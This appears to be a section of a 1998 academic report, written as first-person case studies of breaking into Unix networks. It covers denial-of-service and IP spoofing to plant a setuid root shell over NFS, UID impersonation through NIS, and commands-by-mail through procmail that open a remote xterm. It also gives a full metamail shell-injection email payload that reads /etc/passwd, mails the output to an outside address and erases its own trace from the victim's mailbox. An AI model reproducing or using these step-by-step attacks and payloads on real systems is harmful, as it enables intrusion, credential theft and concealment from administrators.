

Next: 5.3 Combined
Up: 5. Case Studies
Previous: 5.1 Host Security
Subsections

Figure 5.1:
Orientation of our network

|
We consider figure 5.1. We are sitting on the host ME, and we want to attack
host DOG. Host DOG and CAT have a strong trust relationship between them, r*
family and more importantly root-writable NFS exports. DOG is the NFS server
and CAT is the client. We therefore want to get rid of CAT, and then pretend
to be it. Helping our intrusion attempt is the fact that CAT offers user accounts,
and we have one. Using the DoS methods discussed in the host section of DoS
attacks, we attack it from the inside. From our host (ME), we use a SYN flood
on ports 1 to 6010, a ping flood and a ping of death to incapacitate CAT. See
section 4.2.4.
Now that CAT is out of the picture, we change our IP address to match it, and
continue to mount DOG's (11.11.11.11) exported directory. DOG also hosts user
accounts. We have an account on DOG as well. Obtaining root privileges on DOG
is a matter of putting a root shell in /usr/local. This is shown below:
-
- root@me# ifconfig eth0 11.11.11.12 broadcast 11.11.11.255 netmask 255.255.255.0
root@me# route add default gw 11.11.11.12
root@me# mkdir /faked
root@me# mount 11.11.11.11:/usr/local /faked
% We run Linux, DOG runs SunOS - have to use its own file format for rootshell
root@me# cp /faked/bin/bash /faked/bin/bash2
root@me# chmod 4755 /faked/bin/bash2; ls -l /faked/bin/bash2
-rwsr-xr-x 1 root root 302732 Apr 27 1998 /faked/bin/bash2
We now restore our setting to ``ME'', login to DOG and run '/usr/local/bin/bash2'.
When CAT is restored to working order, we can execute the same command on it
to get root access. A backdoor as described in section 3.2.6 could be put in
to avoid all users obtaining root access, lest they destroy something.
Although in the following attack root access is not obtained, commands may be
run by any user. If the user happens to belong to a group of people with special
group privileges, more privileged commands can be executed.

Figure 5.2:
Relationship between servers and clients

|
Consider figure 5.2. We are sitting on the host ME. Our goal is to get privileged
access to CRYSTAL, the NFS server. CRYSTAL has only one user account, the administrator's.
Let us being our attempt.
Linux workstations, such as ME do not have any default protection against users
going into single user mode. This mode is for administration purposes and presents
the user with a root shell prompt. When in this mode, we create ourselves a
root account and then go into normal boot mode. This is shown below
-
- LILO boot: linux single
....
bash# echo "siviwe::0:0:Siviwe Kwatsha:/:/bin/bash" >> /etc/passwd
bash# telinit 3
When the boot process has finished, we are presented with an ``xdm'' login
window. The username accepted by this prompt is that from the NIS server, GLASS
or users local to the machine ME. Although we have an account on GLASS, let
us pretend we do not. This will be useful in showing how we would find a user
we would want to impersonate. We login as our newly created account and query
the NIS server for the password file.
-
- root@me# finger | grep siviwe
siviwe Siviwe Kwatsha 2 Oct 30 00:58
root@me# ypcat passwd | head -2
-password entry
-password entry
We can impersonate any user in the NIS password file. Now that we have seen
how to find a user to impersonate, we login as ourselves. The next thing to
find out is what gets exported by CRYSTAL and to whom it gets exported.
-
- g94k6913@me$ showmount -e crystal
Exports list on crystal:
/usr *.ru.ac.za *.*.ru.ac.za other.cs.ru.ac.za
/ other.cs.ru.ac.za
/images *.ru.ac.za *.*.ru.ac.za other.cs.ru.ac.za
/home *.ru.ac.za *.*.ru.ac.za
g94k6913@me$ pwd
/home/g94k6913
g94k6913@me$ touch can_i_write_to_this_directory
root@me# touch /home/g94k6913/cani
Permission denied: Read-only filesystem
root@me# touch /usr/cani
Permission denied: Read-only filesystem
After trying to write to one of the /home directories as a legitimate user,
we see that we are allowed to do so. We also see that root is not allowed to
write to any of CRYSTAL's exported filesystems. This is a security feature of
NFS, preventing root on a client to get root access on the server. This feature
complicates our break-in attempt.
What we have to find at this point is a user who has an account on CRYSTAL.
As mentioned before, we know the administrator has a user account on CRYSTAL.
CRYSTAL exports its /home directory to just about everyone. The administrator's
user account is bound to have an entry in /home. To find this mapping, we use
the script below:
-
- #!/bin/bash
NAMES=`ls /home`
for i in $NAMES ; do
finger $i@crystal | grep Login
done
From running the script, we obtain the following line :
-
- Login: shot Name: Shot Bungy
From this we know that /home/shot belongs to our administrator user on CRYSTAL.
We now need to be able to write to shot's home directory. Because we are using
GLASS's password map, the user ID that is allowed to write to shot's home directory
will be that of a user on GLASS. The user who is allowed to write to shot's
home directory will be shown according to GLASS's password file. We find his
user ID from GLASS's password file, create our own user with the same credentials
and we should be able to write to /home/shot. This is shown below.
-
- root@me# cd /home/shot
root@me# ls -ltrc | tail -1
-rw-r-r- 1 g93n7654 501 57 Oct 30 01:22 out
root@me# ypcat passwd | grep g93n7654
g93n7654:0cmzrAQpGheqA:3001:20:Allfor Nothing:/home/g93n7654:/bin/bash
root@me# echo "g93n7654::3001:501:Our User:/home/shot:/bin/bash" >> /etc/passwd
% Now having logged in as g93n7654, try and write to shot's directory
g93n7654@me$ touch /home/shot/ican
g93n7654@me$
The system did not complain about not being able to write to the directory,
we have done it and done it right. Now that we can write to shot's directory,
we have a potential access point into CRYSTAL. The first thing that comes to
mind is to edit the ``.rhosts'' file and add our host and login names to it.
After attempting this, a password is still required for access. That plan has
failed, so we try something else. The attack we attempt is that described in
3.2.3 where we mail a command to be executed to the account, and it executes
it as the user running the mail filter. For this attack to work, we have to
check that mail for shot does not get forwarded elsewhere at the system level.
-
- root@me# telnet crystal 25
Connected to crystal.ru.ac.za.
Escape character is '^]'.
220 crystal.ru.ac.za ESMTP Sendmail 8.8.7/8.8.7; Fri, 30 Oct 1998 01:40:55 +0200
expn shot
250 Shot Bungy <shot@crystal.ru.ac.za>
quit
root@me# which procmail
/usr/bin/procmail
Now we now that mail does not get forwarded anywhere. We also know that the
current system has procmail installed. Since /usr is also exported from CRYSTAL,
whatever we see in /usr on the current machine is what CRYSTAL also has. We
therefore know that CRYSTAL has procmail installed. We mount the attack we described
in section 3.2.3 on misconfigured software.
-
- root@me# echo "^ whoami" | /bin/mail -s"-=execute=-" shot@crystal.ru.ac.za
% The response to this is sent to our account siviwe@cs.ru.ac.za
% When the response is checked, it contains the string "shot"
We now know that our commands-by-mail attack works. It is however very inefficient
to have a look inside a system using only mail. What is really needed is some
way that CRYSTAL can serve us up a shell. The easiest way of doing this is using
X-windows. If we mail the account and tell it to execute an X-terminal and display
it on our screen, we have a shell we can use. The following command would accomplish
the said task :
-
- root@me# echo "^ /usr/X11R6/bin/xterm -j -ls -display me:0.0" |
/bin/mail -s"-=execute=-" shot@crystal.ru.ac.za
With the shell, we copied the password file and ran Crack on it. Crack was unable
to guess the root password. SUID files on the system did not have any known
buffer overflow or any other vulnerability. The software was also properly configured.
A user-level account was all that could be obtained in this case.

Figure 5.3:
External Security - our view of the world

|
Consider figure 5.3. We sit on SRC and are trying to get into the (unseen) network
where some DST machine is. One of the most useful first steps is to find the
address space of the domain. If the zone transfer is allowed, it will give us
information on how many hosts may be behind the firewall.
-
- [siviwe@faulty]$ host -l domain.co.za
foo.domain.co.za has address 1.1.1.1
It seems there is only one address in the domain, and it is the firewall machine.
Since there are no hosts behind the firewall that we can address from the outside,
the next thing to do is to find out which ports are open on the firewall machine.
A normal or stealth port scan will tell us which ports are open. Not many ports
of interest are open except for the mail port.
-
- % After the port scan
[siviwe@faulty]$ telnet foo.domain.co.za 25
foo.domain.co.za SMTP/smap Ready
quit
221 Closing connection
[siviwe@faulty]$
We now know that the mailer being run is SMAP. This is the mailer that is distributed
with the TIS (Trusted Information Systems) FWTK (FireWall Tool Kit). After researching
the firewall a bit more, we find that the firewall prevents any unauthenticated
access into that network except for mail, as marked on the diagram. This means
that our only means of potential entry into the network may be to use e-mail.
This is not as big a problem as it appears. Through individual investigation,
we had found a (previously published) bug in the program metamail. Metamail
adds more ``functionality'' to mail, in keeping with multimedia environments.
The bug in the software lies in a shell script that is used to either decode
messages or to view them. The script accepts two parameters, the first being
the name of the temporary file containing the message and the second being an
instruction of what to do with the input. If this second argument is ``uuencode'',
the file is uudecoded. If the second argument is something different,
the contents of the temporary file are displayed using the more command.
The C-shell script is called sun-message.csh and comes with metamail.
The offending part of the code is :
-
- if ($2 == "uuencode") then
On a superficial level, it does not seem much is wrong with the above. Consider
an example where we replace $2 with ``'{ls}' && uuencode''. The C-shell
will execute 'ls' and if that succeeds, will continue to do the evaluation ``uuencode''
== ``uuencode''. A lot of commands can be put inside the braces '{}' and
if inserted properly, will be executed without the user noticing. A limitation
of our execution or construction of the commands we need to execute is that
there be no spaces anywhere in ``$2''. This would signify the next field
($3), because FS (Field Separator) is a white space character. Modifying the
FS would allow use of spaces in ``$2'' but would probably compromise the
extraction of ``$1''. A solution to the space problem was found in the use
of PERL (Practical Extraction and Reporting Language).
Perl in some cases interprets anything between parentheses ``()'' as a string.
Another reason we chose to use Perl is that it is installed on most user machines
and is independent of the shell that particular user runs. It also allows us
to replace the space `` `` with its ASCII character number by using the chr()
function. This method is used for all non-alphanumeric characters as there is
a possibility that they could interpreted by the shell. Brackets and other symbols
that also have meaning to the shell are escaped. Perl also provides a method
of running its programs from the command-line by supplying the ``-e'' flag.
Perl has solved our space problem. The only limitation is the length of the
command line. We wrote a program to transform normal commands to a form that
would be acceptable in the replacement of ``$2''. The program is called ``rewrite.c''
and can be found in Appendix A. Below is an example of how commands can be transformed
to an acceptable representation.
-
- % Put our commands into a file for convenience
[root@lucifer tcsh]# cat > testc
(ps;cat /etc/passwd) | mail siviwe ^D
[root@lucifer tcsh]# ./rewrite < testc > testc.out; cat testc.out
perl -e system\(\(chr\(40\).\(ps\).chr\(59\).\(cat\).chr\(32\).chr\(47\).
\(etc\).chr\(47\).\(passwd\).chr\(41\).chr\(32\).chr\(124\).chr\(32\).
\(mail\).chr\(32\).\(siviwe\)\)\)
% The above output has been wrapped down for presentation
Something that should be apparent from the output of our rewriting program is
the number of dots ``.'' there are. When working with strings in perl, a ``.''
represents string concatenation. Let us now progress to see how the mail message
we would send with the above would look like:
-
- % A multipart message. Message broken down to aid presentation.
% Content Type has to be of type default, mail-file or sun-deskset-message
% to be interpreted through sun-message.csh. See /etc/mailcap.
Content-Type: multipart/alternative;
boundary="---=_barf"
Status: RO
---=_barf
Content-Type: default;
encoding="\{\ perl -e system\(\(chr\(40\).\(ps\).chr\(59\).\(cat\).
chr\(32\).chr\(47\).\(etc\).chr\(47\).\(passwd\).chr\(41\).chr\(32\).
chr\(124\).chr\(32\).\(mail\).chr\(32\).\(siviwe\)\)\) }\ \&\&\ blah"
Content-Transfer-Encoding: quoted-printable
A message that will be displayed, using the more command since we will
fail the test. Apart from the command, our test string is "blah" and
that is obviously not equal to "uuencode".
---=_barf-
When the above message is read with a metamail enabled mail reader that uses
metamail with sun-message.csh, our commands should be executed and the output
mailed to us.
To find a bit more information out about the internal structure of the network
hidden behind a firewall before deploying our dangerous mail, we turn again
to mail. Since it is the only thing allowed in, it may give us a clue about
machines on the inside and their roles in mail delivery. The first message we
want to have sent is one which is to a non-existent user. This message will
cause a mail delivery failure and be bounced back by the mailer daemons. The
mail will however contain information about all the hosts it went through, namely
the hostnames, which mailer daemons they run and what the postmaster account
is.
When we have this information, depending on the setup of the firewall, it may
be useful in a variety of ways. In our attack, it makes no difference since
the hosts on the inside of the network have inside-network-only IP addresses.
We therefore cannot easily address anything to them. Although it does not help
our attack, it helps in providing completeness. The next things to attempt are:
- 1.
- Go to the organization's webpage, find an address to mail.
- 2.
- Mail the postmaster and/or address found on webpage asking a question about
the organization
When mailing these people, the hope is to find a metamail enabled mailer. Most
mailers that are metamail-enabled add a header to the mail message to indicate
which MIME version they support and also what the mailer itself is. An example
is shown below:
-
- Mime-Version: 1.0
X-Mailer: exmh version 2.0.1 12/23/97
When the postmaster or person who answers mail from address that we got from
the webpage responds to our query, we will be able to know whether he is a potential
victim or not. If the person is a potential victim then we mail a command that
initially just executes the script to get them to trust us. When next we send
them mail, we send it with a full set of commands for execution. The full set
of instructions we send is the following:
-
- (set;perl -v; cat /etc/passwd; uname -a; which procmail; which filter; w;
cp $MAIL /tmp/.blahfooold;fgrep -v perl $MAIL | uuencode - |uudecode -o $MAIL)
| mail craniums@bigfoot.com
The above command set removes the line that contains our command from the user's
mailbox. The reason this is desirable is that when the user replies to our mail,
we do not want him to notice that we just executed commands as him and mailed
the results to ourselves. The reason we have not used ``>'' is because the
shell splits the left and right hand side of the command and runs them separately.
By putting ``fgrep -v perl $MAIL > $MAIL'' or even ``fgrep -v perl $MAIL
> /tmp/arb; cp /tmp/arb $MAIL'' we end up with an empty mailbox. Using uuencode
and uudecode overcomes this problem as uudecode takes an optional argument which
is the output filename. In the above command-set, we also try to determine which
mail filter is available on the system. This will allow us to use an attack
like that described under ``Misconfigured Software''. After the filter/mail-to-shell
gateway has been established, we can get the user to execute arbitrary commands
to find all SUID files or serve any other desirable function.


Next: 5.3 Combined
Up: 5. Case Studies
Previous: 5.1 Host Security
Shaun Bangay
1998-11-19
